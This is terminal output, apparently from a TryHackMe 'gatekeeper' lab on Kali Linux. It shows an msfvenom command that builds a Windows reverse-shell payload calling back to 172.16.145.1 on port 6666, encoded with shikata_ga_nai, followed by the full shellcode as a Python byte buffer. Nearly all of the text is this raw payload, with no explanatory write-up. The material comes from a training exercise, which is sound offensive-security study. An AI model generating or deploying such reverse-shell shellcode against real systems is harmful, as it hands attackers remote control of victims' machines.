 ┌──(DrunkenHacker㉿kali)-[~/MyCourses/TryHackMe/gatekeeper]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=172.16.145.1 LPORT=6666 EXITFUNC=thread -b "\x00\x0a" -f python
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of python file: 1745 bytes
buf =  b""
buf += b"\xda\xc8\xbe\x2d\x02\x8a\xf7\xd9\x74\x24\xf4\x5a"
buf += b"\x2b\xc9\xb1\x52\x31\x72\x17\x83\xc2\x04\x03\x5f"
buf += b"\x11\x68\x02\x63\xfd\xee\xed\x9b\xfe\x8e\x64\x7e"
buf += b"\xcf\x8e\x13\x0b\x60\x3f\x57\x59\x8d\xb4\x35\x49"
buf += b"\x06\xb8\x91\x7e\xaf\x77\xc4\xb1\x30\x2b\x34\xd0"
buf += b"\xb2\x36\x69\x32\x8a\xf8\x7c\x33\xcb\xe5\x8d\x61"
buf += b"\x84\x62\x23\x95\xa1\x3f\xf8\x1e\xf9\xae\x78\xc3"
buf += b"\x4a\xd0\xa9\x52\xc0\x8b\x69\x55\x05\xa0\x23\x4d"
buf += b"\x4a\x8d\xfa\xe6\xb8\x79\xfd\x2e\xf1\x82\x52\x0f"
buf += b"\x3d\x71\xaa\x48\xfa\x6a\xd9\xa0\xf8\x17\xda\x77"
buf += b"\x82\xc3\x6f\x63\x24\x87\xc8\x4f\xd4\x44\x8e\x04"
buf += b"\xda\x21\xc4\x42\xff\xb4\x09\xf9\xfb\x3d\xac\x2d"
buf += b"\x8a\x06\x8b\xe9\xd6\xdd\xb2\xa8\xb2\xb0\xcb\xaa"
buf += b"\x1c\x6c\x6e\xa1\xb1\x79\x03\xe8\xdd\x4e\x2e\x12"
buf += b"\x1e\xd9\x39\x61\x2c\x46\x92\xed\x1c\x0f\x3c\xea"
buf += b"\x63\x3a\xf8\x64\x9a\xc5\xf9\xad\x59\x91\xa9\xc5"
buf += b"\x48\x9a\x21\x15\x74\x4f\xe5\x45\xda\x20\x46\x35"
buf += b"\x9a\x90\x2e\x5f\x15\xce\x4f\x60\xff\x67\xe5\x9b"
buf += b"\x68\x24\xea\x32\x69\x5c\x09\x34\x70\x96\x84\xd2"
buf += b"\xee\xb6\xc0\x4d\x87\x2f\x49\x05\x36\xaf\x47\x60"
buf += b"\x78\x3b\x64\x95\x37\xcc\x01\x85\xa0\x3c\x5c\xf7"
buf += b"\x67\x42\x4a\x9f\xe4\xd1\x11\x5f\x62\xca\x8d\x08"
buf += b"\x23\x3c\xc4\xdc\xd9\x67\x7e\xc2\x23\xf1\xb9\x46"
buf += b"\xf8\xc2\x44\x47\x8d\x7f\x63\x57\x4b\x7f\x2f\x03"
buf += b"\x03\xd6\xf9\xfd\xe5\x80\x4b\x57\xbc\x7f\x02\x3f"
buf += b"\x39\x4c\x95\x39\x46\x99\x63\xa5\xf7\x74\x32\xda"
buf += b"\x38\x11\xb2\xa3\x24\x81\x3d\x7e\xed\xa1\xdf\xaa"
buf += b"\x18\x4a\x46\x3f\xa1\x17\x79\xea\xe6\x21\xfa\x1e"